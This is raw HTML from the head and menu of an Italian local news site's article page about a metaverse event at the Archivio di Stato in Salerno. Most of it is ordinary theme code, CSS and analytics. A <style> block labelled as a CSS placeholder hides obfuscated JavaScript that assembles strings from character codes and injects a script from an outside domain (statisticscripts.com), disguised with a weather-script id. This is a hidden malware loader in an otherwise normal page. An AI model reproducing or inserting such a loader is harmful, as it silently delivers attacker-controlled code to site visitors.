            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="bb5c5e2acc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/",
                    "name": "Cultura e Società"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/",
                    "name": "Olimpiadi del Metaverso, sabato 22 all&#8217;Archivio di Stato per Salerno Letteratura"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-184742 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
